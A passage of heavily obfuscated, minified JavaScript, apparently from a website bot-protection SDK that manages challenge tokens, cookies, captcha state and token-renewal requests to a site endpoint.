_0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.8,[0,1,2,2]],[0,0.8,[3,4,1,1]],[0,0.6,[4,2,2,2]],[0,0.9,[3,3,2,2]],[0,0.9,[3,1,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return 